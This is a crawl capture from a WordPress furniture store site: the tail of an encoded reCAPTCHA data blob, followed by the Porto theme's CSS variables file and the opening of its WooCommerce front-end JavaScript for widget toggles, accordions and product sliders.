6LDh8OcGBPDjQ3CpcKjw4PDlyjDpGAObsONEQ7Dj07CtMOvw70mScKZSzUOX8O0w6XCkXHDscKMFcKHw6/Dt8K/w5gXWGvDs2fCpA1Cw4V1w67Ck8K7w6PCpMOtw5DDrhktSsK8fRcIRF3CuicMwrvCplPCvlzDncOdwptsw4ANPcKWZ8KYXcKjw7RHexHDnsKPwpF5QsOYc0DCt8KQwo7Dv8OtEz7CpTkkcsKnw4/[base64]/[base64]/Cmx7CgU3CvUxlw5vDtQotZnwFJcOAZMK7w7nDrcKbO8OuwoFFd8Kwwq/Cg8KTw7PDpcOjw4TDtQXDnxzDsnRJBn7DpzXCoj7CqsOYFcKOfhEnK03Dh8Odd2jCtcOmw6fCj8KmIQI3w6TDkA7CqcO/w7sjw4FpE8KJHMOnd8OvZXTDvl/CocKpCVwwwrQqwodWw4DCuEsSSHIbOcOdw65Faw/CgsOEWsK6R8Knw7xFw4vDnHLCnwPCqSTDgcOPDcKEGzBLRCpiWcOAFMK6NcOzIWYxw5/[base64]/DnHzDlwY6DCYcSMKRwoJHKcOqw5vCgFolOMOXwr3CkMKidsOIDMOJwoNMesOsBTYnRcOxw53CpcKkwrM1w7UsGkDCvCfDvcKFwrbDrMO4NQB6fH0GE1TCnk7CjC3DsAlZwoTDlFbCuDfClcKLw50ewpNeMHxhOcOQw7PDgQYOwonCgCVBwrHCnXs/w5oEw7Vtw6wcwpLCocOYPMOGwphYe15Lw43ChlLCpcKyQlZkwoXCpjoFGcOFDnY5BjZKLcKTwpLCpsKVW8KswofDmAPDoy7CuQ4Dwo7Cv2bDoTHDoMO2UFM6wo3DgzrDji7CmMOoVT4ZY8Kxw5V5E0jDocKuw6zDmMKfKsONw4MWQiNjSxbCjH/ChcOsAcOMVGLDrDFMLcOYw49Lw5Z/w7nCjcOHwovCk8KsBMOaeUjDhMOpwpfDoXddwrQQYsK0w6NNcMO2MHfCsG3DoTAtKcOmRGTDgsOtwr/CvT3CogbDusKzGEpLwp/DgynCnVHDtw0yLMOXTcOWGR3DicKOwobCucO5WTHDgm1vXcKSHcO6wrN/w67Cv8OUL8Kxw4jCqTXCmiPCkm0pcsOxTDEGw7vChw9QdMKlwojCpXTCrhJJwowpwroDLBLCmF7DqFzDu1PDr13Cix3CjMOxwqoxw7hQw5TCoj1dwr97w6TCrlvDocKtwo3Dg8OVWcKvwoF/E0JSwqzCgcKFw5kzw7PDr8KhFznCvRbCslnDm8OjLcOEwpVgw4hBw6Nqw6E/wpgdw4bDisOxeMOYwqDCn8KxQcK4FMKVC8KlVsOhw4LCuS8xwrtuw4A4wqPDlCfCvEfChlHCmm7DmQ7Cty8gZgYtwovCpg/Dv8KtFW4xLQPDjcKXTCXCtWXDmgjCnsKGw4rDrsOPcGXDkxl6wq0jw75qwq1/wodWQsKIFBl4BgzCq8Kqw7Fbw7ksEsOqwpxGw6DDjGrCmMKwKcKsw6bCncKEJcKlwo3DocOvXsOQYMK5w5bDmsOxwqA9w5knwrjDtW4dwrDCmVfDpcKJwoULw5TCpMO/e0nCjsOXEzXDt33CisKINhHDk8O0w5HCrActwq4swqJ9GMKAU01RfnM/w4p8wrrDvhovVcOvMsK4XcOOw4/[base64]/CqMKISAtARMOgL3rCg8OPw4XDpjTCg8KDTTNRw7ZOwrhVVzPCmATDu8Oww4Qnw4LCixfDniZ5wpDDkxhaMWY7wrc8wpTDtMOywrMpw4RKbsOTdSE1IglHVXfCtcOwwqAQwpAiw4LDo8OuEMKucMKKJkfCtHfDtsOJSi8dL0h+w7oNG0LCkMKiAsK/w6nDhWvClMKjwrvDl8KNwo7DlwzCicK2cnzDgsKlworDgMKkwrDDhcObOgXCrm3DicOsw63CucOTBcK8w5jDswA6AxsVB8OiYUtKHcOrRcKtC1grwrTChsOUV8KlWWw/wprDkG0Pw50SHsOtwr3CpH0cw7gnDsK2w7TCqcOYwo7Cl8KREMK1ahhNUy7DtsOvw4QXwpFqEGAtw6bDs33DncKxw4rCrMOBwo7CvMOiwo8mWMKHYiHCtmfDocODwppOHcKiP27CpC/DmMO7w5rDkcOHdz3Ci8KFHSvCiEglYsOVwoXDpcKHw7ckGUkISEHCj8Ofw5VnZcKkOWLDqMKgMhjCrsO2w6RfRsKfLcOyUMKDLMK/[base64]/DiHjDjcOYwpE/RMK9B8Kjw6xCN8KRL8Ovw4/CiGLCg8ORw4QwJsOJdDAYCMOAw4vCnMOvw7bCs11Yw6RGwo/CrzkBOhhhw4nCuATDvQwILgpdFyF9w77CjQN9CzxpdcKnw4M9w6LCjcOfdcOuwqVmG8K9CMKVV1p+wrPDmAzDt8O9wpLCrl/DmH3DkiwtRjcBXy4LCsKowqRPw4x9LTtSw6LCvwFxw77CrU00wqs/CmDCs2Qzw5vCscKUw7luK1nCrTjDq8OHO8O0wovChmhiNcKSwr3CscKtEzR4wqPCgMOYZcOzwqzDrzvDtnMycsKMwpvDjsKyeMKEwqYIw51NGijCm8O1BkFHJBbDkFLClMK3w4rDmsK9w6TCr8O1acKawq/[base64]/Cv1nCszrCjU7CvEdmY8OIXnxMJMOfw73ClABmw4/CmgrCssK5J8K1NUDCicK3w6fCogjDhx5+wozClBoJF0hSw75JE8OxEMOnw6jCkkPCp0HCncKoe8KSOAVWTzwJw5fDrcKdw7XCvEJaZyvDlBh7IcO5cE8xRkTDuUbCmX0VwpJkw5cpdsKiw6VYw60tw65QasOeDnQrRSfCh37ClCQtXygTXTzDhcOpwoo5wp/ClMOWw6tsw7LDqMKJGSlDwo/[base64]/wrfCkybCn3Bbw6hAccOsMcOUwpHCgcOZwp/CrlPDp8O4S8OnesKtwobDnThMZ0JlBcORW8KuOMKCwoPCqsOSw5QPw4hUw4jCnSEMwrvCqxjDqVXCrx3Cvlp7w67DsMKLG8KdwptFXwZhwrHCkMOmC3HCgXNtwqslw6piCMK4J3wQQcOpBF/DsUdLwo4Rw5DDrsORTsOGI8OywroqwqjCkMKjPMKxaMKAEMKhKHV5wrnDpcK8dhzCo2zCv8KiSQVeKzQkXhrCmsKgZcOOwoJqTcKgw4wXRGXCoBnCvC7Cmn7CqsOOVRTDv8OfAMKAw7oERsKuITPCk8KKNScPYcK7Nww+w5VOesKFfm/DusOEwqjClD9JQMKdc00lw6Qzw53CkMO+JMKeQ8Ozw4RLwo3DqMK1w5vDvlkxRcOywoJmwqHDsEMIw4PDjybDq8Kmw50xw4rDkxnDqgphw4ArXcKOw77ClRbDscO5wr/[base64]/bmBGw5bDo8Ogw6crwp4Ew78fwrvDsxBNcVvCjVUNRMK/[base64]/[base64]/DvU0hd8KpOsO4w7Bfwo3CpsKmw6QWQQRHwqbCu11VHVnDnz4+AcKOw7YxwovCnEp0wrvDuQ7DlsOSwp/Cu8OIw4zCjcKMwopOWcKZCgnCk8OhEcKdesKEwponw4DDjXA5w7bDonV2wp7ClHN6ZhXDlk3CtsKrwonDg8OOw7ZMOi5Ww5HCgsK8WcKUw5sbwpTCvsOxwqTDoMKsN8OIw4XCsF1nw7UZQxEZw4ovR8O2YiV7w5Eewo/ClzQRw5TChsKQGQEsdxnDkg3CvcOPw4zCjcKDw6lUD25rwo/[base64]/[base64]/wrDDjcKvw7vCtsORPFbCugjDqBXDv0BhFsO/LT4PwqzCrsOGLcKKB2FTesO8w4BJw5vDgcOGK8KmdxHCnwjCucOJasOUPcKwwoULw5jDkG59YsOKwrEMwot1w5VGw5gOwqkzwr3DmMO2e1DDk3tGZx3DkU/CrBQTWwRdw5Ydw5nDkcOUwpcnVMKvaU59P8OrK8KwUMKCwo9jwpJyVMOyG2VJwrfCi8KDwrHDuC5YdUjCkQBTNMKFdEPCiFrDr1zCtsK8Z8Osw4HCgsOJc8OtcQDCpsOuwr1dw4wGaMO3wq/[base64]/DsGPCmWUeF8O7QjLDgMKYCRPCi8KSF8Kzw5RbMhzDmSovKyDDoHY3wqlwwqLCunApw4saL8OrXkluLsOJw5EWwoJ5fCpjX8OZw5AsH8KTe8Kqe8OxRQ7CucOtw6llw7LDjcKAw7TDqcOYUjPDl8KsLsO9LsKDGn7DsCLDrsOAw6TCssOpw6d9wr3DpsO/w6zCp8KwAyg1JMKPw54Xw4PCgVonYXfDvhA6QsOcwpvDhcKDwoNqXMOaFsKBd8KEw4vDvQ5kF8KBw6nDnGjCgMOFfiJzwrrCqydyLcKoch3CgsKDwoFmwpdpwrDCn0Ngw6/Du8OLw7nDvHJJwqzDj8OGDUdMwoHCjcKbXsKCwr1mfEwnwoEvwr/DsGoFwo/CnQxRYBzDti3CnxbDt8KKCMOQwrw3d3vCph3DrQrCmDTDj2AVw7NgwqFNw6zCriHDmzjCtsOhWHXCjijDhsK1L8KiDgVSHlbDi2gpwq7Cv8K9w4HCpsOYwr/DjRPDmGvDtFzDpBXDtcK+eMKywpQIwrBHUU90wq7CsFxLw71oInNgw4BFFcKKDiDCvVZpwoEQOcKPA8KQw6cGw73Cu8KrJcOoL8KDCz0HwqzDgMK5aHN+ccKmw6sewqPDqQ3Du1/[base64]/CrMKlS8KUWMOhBsOzwpwmw4XDlwtSw485cMOUw7/DmsO+WCA5w6bCqMOOXsKwX2UXwphIdMOswptQXcKvLsOowrIKw77CsnNCK8OxCcO5PB7DlcKPBsKSw7DChDY9CH98U04HEC0NwrnDpjdYNcOsw4PDhMKVw77DpMOqOMO7wqfDisKxw7vDjTM9bMObQlvDg8O/w7Imw5rDlsOUMMKYQxPDsDXCuE8ww7vDjcKGwqNNF2M3DMOENk7CrMOQwo3DkEFDWMOgXyTDolNEw5zClMKBTBnDpW97w6HCkgPCghtWJm/CtRIyPFsDNcOUwrXDsTXDi8K8cUgmw7lKwrTCuGcAM8OHHj/Dpic9w47Csks0SsOTw4PCsQxIfBvCi8KZfhsiUCfDr0l+wqcEw5IRcHlsw78BAMOufcK9FyoBSnENw5bDoMKJFHPCogwEVSbCjVR7BcKAWsKDw5JITEV0w6Agw57CjmPCscOgwo15YH/DssOcU3LCi1kmw4dVJARzIAh0woLDpsOzw5TCqsKUw4DDiXvClnJuGsO2wrdpUcOVHkfCvyFRwoXCq8Kdwq/[base64]/ClWggMsKwc8KDNGY/QzY1w7BPw7jDlMK0RWUpTsKlw7fCm8OYCsKnwpHDisK+R1/Dslsnw5EgDQ11w7h6wqHDhMKjCsOlDw0JQ8KhwrwiY0ddU0nDtcOmw6JNw73CkSrDqTM0S2BGwoxOwo7DrMOewolow5XChxXCssOKK8Okw63DtcOTXg7Dmy3DocOqw68wbBVFw4Uhwrpqw5zCkGXDuSAqKcKAQS5MwrLCrD/ChsK0JcKMJMOMMMK4w73CmMKIw4hPKxUgw6XDosOMw4rDjsO1wrUTP8KYecO8wqxawrnDhCLCt8Kjw5HDnXvDiG4kNU3DqMOPw5Yvw4/Cnl3Dl8KIJMKrSsKjwrvDpMK4w78mw4HCrCfDq8Kzw67Cl3/ChMOlKMOgHcOjYgrCssKPa8KxI29YwrZYw5bDnlPDisOfw65PwroDXm9yw7LDpMOrwr7DqcO3wpHDoMKGw684wrZyMcKXbsO2w7PCscOkw4rDl8KEwroSw7DDhTFfZnAyVcOpw7trw6vCsnTDmA/DpcOewovDhBTCu8OkwqpVw4rDllnDqzkmw41vQ8KVLsKCImvDkMKnw6QJC8OQDBE0b8OGwrZWw7XDilzDpcOMwq4iEAt+wpooTDFRw75TIcOZPk/[base64]/CriJSZMOgc8KRJcOwKsKZR2HDt2trworCn37DrDhlScKzwowSwo/Dv8OIBMOiO1bCrMOISMK6DcKvw4HCtcOyB0txLsOEw7fCkSPCtydQw4EUYMKWwqvCksOCJRQ4bcOTw4XDsFMQAcKfw6jCoQDDvcK/w5giSSR8wprDn1PCssOWw5wEw5XDp8KawrnCikJQUW/CksKNCsKgwoHCocK5wqVrw5bCu8K1bFbDtMKpJQfCs8KOXBfCgzvCm8OGdT7CuSnDoMKXwp5jP8OCHcKFCcO4XhzDksOaEsOFEcOqRcKcwo7DhcK+Xhpww4HDjMOlCkrCsMOVFcK5O8OMwrh7wpxiccKKw63DmsOtY8OsPA/CgkvCmsK3wq0UwqsHw5Exw6fCjEXDl0HChTvCpBrCmcOKWcO9wqPCscK5wp3DrMKCw4DDuU15G8O2WyzDqF8JwoXCumNUw6tHGFbCpR3Cm0jCvcOPXcOhEMOIcMK+cwZ/P3QTwpp4EsOZw4fCinoyw7c4w5bDvMK0QsKVwokMw5PCgCPCumFAOi7DtmPCkx8Hw6xMw4xeYHXCoMOfwovChcK6w4FSw5TCoMOLwrlAwp0/ZcOGBcOEDMKLcMO4w43CjMOow6vCk8KjD0AnDnVFwqXDoMKIDlrCh2Q0FMOmHcOaw6DCscKgJ8OORsKZwrTDo8Okwq3DusOnB31ow4hIwoYdFcOwL8K8fcOEw6QcLMK/J2LCok/DsMO5wrYWfV/CoRjDgcKHYMOYd8O/C8O6w4sCG8OpQSghWQPDsmXCmMKtw5ZwVHbDrCNBeg9IcUw+FcO7wqbCmsOXS8OZYBc4FXzDtsOIVcOyX8KxwqU+BMOBwrF6RsKCwrxsbg0DKysPeGRiUcKlMFnCkh/Crw0Jw6lcwp/[base64]/DpMODEVjCv20DecO2wrXCrcK5HT96w6JIwogvG1kMQ8OVwr7Dj8KBwq7CulLCjsOGw7F4OTjCu8KsbsKawqbClioTwqzCq8O8wphvKsOSwoJtXMKxOTvCjcKiJyLDr3PCljDDuHrDjMKFw6EfwrLDpXRPDDB8w5fDhUDCoSx/an0EHcO/a8KpcCvDnMOAOGEefCDDoUrDlsOrw6IbwrvDu8KAwp8Ww5Amw6LCmiLDscKFTF3ColTCtWgLw7rDvcKDw7V8VcK+w6zCol47w6HCosKTw4IrwobCijhjdsO+Gi3DqcK+EsOtw5AAw5kbOnHCvsKaDz3Dsklpwq80bsOMwqnDpyjCoMKtwoN0w6LDsR8swoQpw6nDiU/[base64]/[base64]/CvsKjEhJ/wrrCnW/CmsK/wpZMNsOLw6nCkHMBTMKAPXnDssOFe8O8w5EIw5x1w6xcw4IaP8OxXQ9Lwq9nw63CgsKeeSgLwp7CtVIbX8KkwoDCsMKAw5UsQDDCjMOuYsKlQCHDrHfDnn3CrsK0KxjDuB/ChBzDssKhwprCsU5IUTANLjU7cMOkfsOvw6TDs23ChWhWwpvDiEwbJ3rDpVnDi8O9wpLDh00ef8K8wqkXw7x9wqTDgMKtw58gb8K6Czo8wodAw4fCksO7JB4KHnktw51Gw74gwrjCrTXCtMKywrRyf8KOwrDDmG3CuCvCqcKRTA7CqBRhVW/DrMKYf3Q6XTzCosO4cCg8acOMw4RRBMOmw6rCkzDDu0Rjw6VQFmtFwpUwd3PCtnjCkGjDgsKWw6jCkA8bK0TCgWI1w5LDgMOMS1h4Il/[base64]/Ckx9ISUlrw7c8w5nCjgpIU2IVaw14w68bc3wXLsOiwovCnw7CoQcXOcK6w5tcw7tQwqTDqMOJwrILNzPDsMOoD1rCuxwowqRsw7PCmsKccMKZw5BbwpzCvGxHCcOXw6zDhk/CkgHDpMKNwohUwrNCA2luwpvCsMKCw6fCoDB0w7fDncOIwq9IYVQ2w6rDoADCjjBow6bCix3DjisAw5XDphrCpU0mw6nChgnDpMOcL8OLWMKUwqfDkTnCpsO3AMO3VFZhwr/[base64]/w4PCuTc+Nh4Jw4XDhsOeejfDncK4wpppQcOPw6IfwpXCmjXChcO6RyFDLXUmQsKRZ0sMw53ClH3DpXXCuUXCqsKywpnDmXdTDk4ewqLCklBxwp5aw7wPB8KnHwbDj8KDSsOKwqgLNcO/w73ChsKJWyDCp8KcwpNKw7rCgsO4ViUHC8K7wrjDmMKWwpwDBFxMBTFewonCt8KgwoXDvcK7esO2M8OYwrTDusOnEktHwrBDw55GUXd3w7TCqBrCsj5Ia8Odwp9SBHgBwpTCmcOGPU/DtnUKUSFka8K1bsKowpzDksO0w4g/VMOHwpTDgsKZwrwiAhkkZcKvwpZkXcOoWBnDonDCsUYpSMOQw7jDrGhDVW0OwpjDpGQzw63CmSwzNWJHC8KGUhBCw43Cp0PCicK6ZcKMw4zChUBMw7dJZFV8SS/DusOowoxow6vDisKbCmxKasKJYg3CjirDk8K4YGZyNm3CncKEfwZSbD1XwqElw6LDhiLDlcOYAMKhaUvDqMKbAynDjcKkJBsqw7XCmlzDicOIw4HDgsKuw5IIw7TDjsOyVAHDkU/CjmMawpoJwp3CkD9rw4zCm2bCjjRuw7fDuyoxIMOVw6rCsSXDsTxAwrAEw7TCqcKYw7ZGCVtQJMKsGMO4eMKPwrtIw6bCuMKJw7MiVg8HGcK8PigsZVw+wqHCiC7CtDQQMRk4w43CoRhyw5XCqlpPw4nDjyHDv8KtIMK9BExKwr3CgsKhwpzDt8Onw6zDq8O/[base64]/CkcOPfRPDo8KzXwfCqsKAwp0zBl9walgLORrCpMOAw6TCukrCkMOESsONwow2wpxsecKOwoZcwr7CvMKZEMKBw5cUwpR6YsKkNsOpw7M2JcKsGMOlw5N7wrA1cj9iBRQIU8OTwq/[base64]/[base64]/CnGDDjz3CosOiw4/DkMKDecOIa2csw5RWZUw6EcONYGzCiMK9JMKVwpA3PS/Dry8GegPDvcKIw7h9F8KDRj53w7YQw4QXwqpewqHCiS3CuMOzLxdvNMOucsOtJMOHfUYKw7/Dk11Sw5oUQFfCtMOJwphkaFtrwoADwpzCjcKuf8KJAzNqXHPChsK4WMO6a8OYd3cdRU3DpcKmEMKxw5vDlyTDh1pCPVrDnzsPRVQvw4LDsSHCljrCqW3DmcO6wpHDrMK3RcOcOMKhwoNMWll4UMKgwozCicK+RsOfPXJjdcOaw6Vqwq/DtEhkw53Ds8O2wpJzwrNUwoDDrTHDgkHCpEnCl8K8FsKQEE8TwonDs2XCrwx1ZXbCpAzCjMOlwobDj8KHWWlIwq/[base64]/[base64]/[base64]/w6hSw77DhMKIHcOMw4vCiAbCminDsU05woEgB8Opwq/[base64]/ClxzDs08yHcOhFWAeDG7DjGV8Wmgkwp/CocO8SlVFdyXCgsKewpw1IwcEHCXCtcObwo/DgsK3w5rCiCLDpMOIwoPCvw1+w4LDtcK7wpXCpMKkTWbDmsK0wqhww60fwp/DgcOhw5NywrRBaQsbMcOrCXLDtxrCpMKeVcOcH8Oqw4/DtMK9cMO2wokYWMOtDVHDtn4Qw4wjesK8XMKsVVoZw71VN8KvEEzDncKIBzbDrsKhE8OkVmzCmwNzGj7DgxnCp2BfKcOvcURGw5zDlg3Ch8OrwrVfw6dJwo3DmMO+w5VYckLDpMOWwrbDr0zDicKLX8K8w7XDi2rCq13DnMOkw77CriEXRcO7FX7DvEbDg8O/w5jDoBIkKxfCr2PDmcO2A8KJw6zDunrDvHTCmTZOw5DCscOvX2/[base64]/Dqw8ifQQqwoTCicO0O8OEcsO1FcOZw6DChC/Cp17ChsO0elcAA03DqFAoBcK+BBpGDMKEF8OxcUUeLjIFSMKww5kow5xUw4DDgsK8HcO6wpcHw4zDnkp4w5lDUsK8w70gZX5twpsDU8Obw4lePcKRworDscOKw6UCwqA8wqAgdWQGEMO7wrISR8KOwobDgsKpw7VdO8KXPBItwqdgW8K1w53Dqiwjwr/DjmQrwqc8wq7DkMOYwrHCqsKgw5XDh01iwqDCij9vCA3Cm8K2w7sNE2VSLXDChyPCv3U7wqJ0wqDDt1Mywp7CsR3DmX/[base64]/NDt/MnLCgcKYE8Odf8KfcMOzwpPDukfCjAfDtA1sTkkvLcKId3bCjwDDoQ/ChMO9csKAJcONwrxPcFDDiMKnwpvDgcK9LcKNwpRsw77Dg0zCtShMFlEjwoXDpMO4wq7CpsKNwpdlw7tuMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldov5QfAAAAAAWVyqUL5Yak2xv4IKosG_ecqnrt\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jcblfurnishing.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cvdpnsub7pharT1JOjXsoE2JkDrxayNVTGR7y8hXPkQ\\u003d\x22,0,0,null,1,1769153847513,0,0,[33,111,60,91],null,[112,141],\x22RC-r-h1fBsFNmDBqA\x22,null,null,null,null,null,\x220dAFcWeA78Iv_ihbWq_YXM-kJ80aULE9UdYn-ak6IDDO_J18_w-W3TVxrYD0WByQVJOa3bw78l_exsgYx__uVR0RPIlqNMslYIrg\x22,1769236647479]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://jcblfurnishing.com/wp-content/uploads/porto_styles/theme_css_vars.css?ver=6.2.3
body_size: 180
content:
:root{--porto-skin-color:#ff9f14;--porto-skin-color-inverse:#ffffff;--porto-secondary-color:#222222;--porto-tertiary-color:#2baab1;--porto-quaternary-color:#383f48;--porto-dark-color:#212529;--porto-light-color:#ffffff;--porto-grid-gutter-width:30px;--porto-body-ff:"Arimo";--porto-body-fw:400;--porto-body-fs:14px;--porto-body-lh:26px;--porto-body-ls:0;--porto-body-color:#333333;;--porto-column-spacing:15px;--porto-res-spacing:15px;--porto-skin-dark-5:#fa9400;--porto-skin-dark-10:#e08500;--porto-skin-dark-20:#ad6700;--porto-skin-light-5:#ffaa2e}.container,.wp-block,.col-half-section{--porto-container-width:1200px}h1{--porto-h1-ff:"Raleway";--porto-h1-fw:400;--porto-h1-fs:36px;--porto-h1-lh:44px;--porto-h1-color:#222222;}h2{--porto-h2-ff:"Raleway";--porto-h2-fw:700;--porto-h2-fs:30.8px;--porto-h2-lh:30.8px;--porto-h2-color:#222222;}h3{--porto-h3-ff:"Raleway";--porto-h3-fw:400;--porto-h3-fs:15.4px;--porto-h3-lh:20.02px;--porto-h3-color:#222222;}h4{--porto-h4-ff:"Raleway";--porto-h4-fw:400;--porto-h4-fs:20px;--porto-h4-lh:27px;--porto-h4-color:#222222;}h5{--porto-h5-ff:"Raleway";--porto-h5-fw:400;--porto-h5-fs:14px;--porto-h5-lh:18px;--porto-h5-color:#222222;}h6{--porto-h6-ff:"Raleway";--porto-h6-fw:400;--porto-h6-fs:14px;--porto-h6-lh:18px;--porto-h6-color:#222222;}.main-sidebar-menu{--porto-menu-side-ff:"Arimo";--porto-menu-side-fw:400;--porto-menu-side-fs:15px;--porto-menu-side-lh:18px;--porto-menu-side-ls:0;}.add-links,.yith-wcwl-add-to-wishlist{--porto-shop-add-links-color:#333333;--porto-shop-add-links-bg-color:#ffffff;--porto-shop-add-links-border-color:#dddddd}.product-summary-wrap .yith-wcwl-add-to-wishlist,.product-summary-wrap .yith-compare{--porto-wishlist-color:#302e2a;}.onnew{}#header .logo{--porto-logo-mw:100px;--porto-sticky-logo-mw:125px}.side-header-narrow-bar-logo{--porto-side-logo-mw:100px}@media (min-width:992px) and (max-width:1229px){.container,.wp-block,.col-half-section{--porto-container-width:960px}}@media (min-width:1230px){#header .logo{--porto-logo-mw:100px}}@media (max-width:991px){:root{--porto-res-spacing:30px}#header .logo{--porto-logo-mw:100px}}@media (max-width:767px){#header .logo{--porto-logo-mw:60px}}@media (max-width:575px){:root{--porto-res-spacing:20px}}

--- FILE ---
content_type: application/x-javascript
request_url: https://jcblfurnishing.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=6.2.3
body_size: 23449
content:
( function () {
	'use strict';

	// Theme Functions
	function portoCalcSliderButtonsPosition( $parent, padding ) {
		var $buttons = $parent.find( '.show-nav-title .owl-nav' );
		if ( $buttons.length ) {
			if ( window.theme.rtl ) {
				$buttons.css( 'left', padding );
			} else {
				$buttons.css( 'right', padding );
			}
			if ( $buttons.closest( '.porto-products' ).length && $buttons.closest( '.porto-products' ).parent().children( '.products-slider-title' ).length ) {
				var $title = $buttons.closest( '.porto-products' ).parent().children( '.products-slider-title' ), newMT = $title.offset().top - $parent.offset().top - parseInt( $title.css( 'padding-top' ), 10 ) - parseInt( $title.css( 'line-height' ), 10 ) / 2 + $buttons.children().outerHeight() - parseInt( $buttons.children().css( 'margin-top' ), 10 );
				$buttons.css( 'margin-top', newMT );
			}
		}
	}

	function portoCalcSliderTitleLine( $parent_obj ) {
		$parent_obj.each( function () {
			var $parent = jQuery( this );
			var $title = $parent.children( '.section-title' );
			if ( !$title.length || !$parent.hasClass( 'title-border-middle' ) ) return;

			var $l = $title.find( '.line' ),
				$t = $title.find( '.inline-title' );

			if ( !$t.length || !$l.length ) return;

			var offset = $t.offset().left - $title.offset().left,
				title_w = $title.width() - offset,
				t_w = $t.width();
			if ( title_w > t_w + 200 ) {
				var offset_nav_dots = 0;
				if ( $parent.find( '.owl-carousel.show-dots-title-right' ).length || $parent.find( '.owl-carousel.show-nav-title' ).length ) {
					offset_nav_dots = 75;
				}
				if ( window.theme.rtl ) {
					$l.css( {
						display: 'block',
						right: offset + t_w + 20,
						width: title_w - t_w - offset_nav_dots
					} );
				} else {
					$l.css( {
						display: 'block',
						left: offset + t_w + 20,
						width: title_w - t_w - offset_nav_dots
					} );
				}
			} else {
				$l.css( {
					display: 'none'
				} );
			}
		} );
	}

	// Woocommerce Widget Toggle
	( function ( theme, $ ) {

		theme = theme || {};

		var instanceName = '__wooWidgetToggle';

		var WooWidgetToggle = function ( $el, opts ) {
			return this.initialize( $el, opts );
		};

		WooWidgetToggle.defaults = {

		};

		WooWidgetToggle.prototype = {
			initialize: function ( $el, opts ) {
				if ( $el.data( instanceName ) ) {
					return this;
				}

				this.$el = $el;

				this
					.setData()
					.setOptions( opts )
					.build();

				return this;
			},

			setData: function () {
				this.$el.data( instanceName, this );

				return this;
			},

			setOptions: function ( opts ) {
				this.options = $.extend( true, {}, WooWidgetToggle.defaults, opts, {
					wrapper: this.$el
				} );

				return this;
			},

			build: function () {
				var $el = this.options.wrapper;

				$el.parent().removeClass( 'closed' );
				if ( !$el.find( '.toggle' ).length ) {
					$el.append( '<span class="toggle"></span>' );
				}
				$el.find( '.toggle' ).on('click', function () {
					if ( $el.next().is( ":visible" ) ) {
						$el.parent().addClass( 'closed' );
					} else {
						$el.parent().removeClass( 'closed' );
					}
					$el.next().stop().slideToggle( 200 );
					theme.refreshVCContent();
				} );

				return this;
			}
		};

		// expose to scope
		$.extend( theme, {
			WooWidgetToggle: WooWidgetToggle
		} );

		// jquery plugin
		$.fn.themeWooWidgetToggle = function ( opts ) {
			return this.map( function () {
				var $this = $( this );

				if ( $this.data( instanceName ) ) {
					return $this.data( instanceName );
				} else {
					return new theme.WooWidgetToggle( $this, opts );
				}

			} );
		}

	} ).apply( this, [ window.theme, jQuery ] );


	// Woocommerce Widget Accordion
	( function ( theme, $ ) {

		theme = theme || {};

		var instanceName = '__wooWidgetAccordion';

		var WooWidgetAccordion = function ( $el, opts ) {
			return this.initialize( $el, opts );
		};

		WooWidgetAccordion.defaults = {

		};

		WooWidgetAccordion.prototype = {
			initialize: function ( $el, opts ) {
				if ( $el.data( instanceName ) ) {
					return this;
				}

				this.$el = $el;

				this
					.setData()
					.setOptions( opts )
					.build();

				return this;
			},

			setData: function () {
				this.$el.data( instanceName, this );

				return this;
			},

			setOptions: function ( opts ) {
				this.options = $.extend( true, {}, WooWidgetAccordion.defaults, opts, {
					wrapper: this.$el
				} );

				return this;
			},

			build: function () {
				var self = this,
					$el = this.options.wrapper;

				$el.find( 'ul.children' ).each( function () {
					var $this = $( this );
					if ( !$this.prev().hasClass( 'toggle' ) ) {
						$this.before(
							$( '<span class="toggle"></span>' ).on('click', function () {
								var $that = $( this );
								if ( $that.next().is( ":visible" ) ) {
									$that.parent().removeClass( 'open' ).addClass( 'closed' );
								} else {
									$that.parent().addClass( 'open' ).removeClass( 'closed' );
								}
								$that.next().stop().slideToggle( 200 );
								theme.refreshVCContent();
							} )
						);
					}
				} );
				$el.find( 'li[class*="current-"]' ).addClass( 'current' );

				return this;
			}
		};

		// expose to scope
		$.extend( theme, {
			WooWidgetAccordion: WooWidgetAccordion
		} );

		// jquery plugin
		$.fn.themeWooWidgetAccordion = function ( opts ) {
			return this.map( function () {
				var $this = $( this );

				if ( $this.data( instanceName ) ) {
					return $this.data( instanceName );
				} else {
					return new theme.WooWidgetAccordion( $this, opts );
				}

			} );
		}

	} ).apply( this, [ window.theme, jQuery ] );


	// Woocommerce Products Slider
	( function ( theme, $ ) {

		theme = theme || {};

		var instanceName = '__wooProductsSlider';

		var WooProductsSlider = function ( $el, opts ) {
			return this.initialize( $el, opts );
		};

		WooProductsSlider.defaults = {
			rtl: theme.rtl,
			autoplay: theme.slider_autoplay == '1' ? true : false,
			autoplayTimeout: theme.slider_speed ? theme.slider_speed : 5000,
			loop: theme.slider_loop,
			nav: false,
			navText: [ "", "" ],
			dots: false,
			autoplayHoverPause: true,
			items: 1,
			responsive: {},
			autoHeight: true,
			lazyLoad: true
		};

		WooProductsSlider.prototype = {
			initialize: function ( $el, opts ) {
				if ( $el.data( instanceName ) ) {
					return this;
				}

				this.$el = $el;

				this
					.setData()
					.setOptions( opts )
					.build();

				return this;
			},

			setData: function () {
				this.$el.data( instanceName, true );

				return this;
			},

			setOptions: function ( opts ) {
				this.options = $.extend( true, {}, WooProductsSlider.defaults, opts, {
					wrapper: this.$el
				} );

				return this;
			},

			calcOwlHeight: function ( $el ) {
				var h = 0;
				$el.find( '.owl-item.active' ).each( function () {
					if ( h < $( this ).height() )
						h = $( this ).height();
				} );
				$el.find( '.owl-stage-outer' ).height( h );
			},

			build: function () {
				var self = this,
					$el = this.options.wrapper,
					lg = this.options.lg,
					md = this.options.md,
					xs = this.options.xs,
					ls = this.options.ls,
					$slider_wrapper = $el.closest( '.slider-wrapper' ),
					single = this.options.single,
					dots = this.options.dots,
					nav = this.options.nav,
					responsive = {},
					items,
					scrollWidth = theme.getScrollbarWidth(),
